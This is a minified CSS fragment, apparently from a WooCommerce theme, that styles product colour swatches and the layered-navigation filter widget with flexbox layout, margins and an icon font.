.ux-swatches{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.text-center .ux-swatch:last-child,.text-right .ux-swatch:last-child{margin-right:0}.text-center .ux-swatches-in-loop .ux-swatch,.text-center .ux-swatch+.ux-swatches__limiter{margin-left:4px;margin-right:4px}.ux-swatch-widget-layered-nav-list__graphic{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;max-width:20px;height:20px;margin-right:10px;padding:0}.chosen .ux-swatch-widget-layered-nav-list__graphic:before{font-family:"fl-icons";content:"";position:absolute;top:2px;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:12px}